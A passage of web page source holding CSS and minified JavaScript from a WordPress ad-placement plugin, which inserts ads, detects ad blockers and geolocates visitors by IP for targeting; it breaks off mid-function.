.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 